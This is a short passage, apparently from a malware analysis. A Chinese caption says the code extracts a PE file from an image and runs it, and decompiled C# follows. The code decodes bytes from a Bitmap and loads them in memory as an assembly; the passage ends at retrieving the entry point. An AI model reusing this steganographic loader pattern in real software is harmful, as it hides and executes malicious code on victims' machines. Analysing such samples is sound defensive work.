 下方代码将会从图
片中提取出一个PE
文件并执行
public class CoreDirect
{
// Token: 0x06000005 RID: 5 RVA: 0x000020C4 File Offset: 0x000002C4
public static void Delete_Sector(string a24)
{
Bitmap a25 = CoreDirect.a6(a24);
byte[] a26 = CoreDirect.a7(a25);
byte[] array = CoreDirect.a11(a26);
byte[] rawAssembly = array;
Assembly assembly = AppDomain.CurrentDomain.Load(rawAssembly);
MethodInfo entryPoint = assembly.EntryPoint;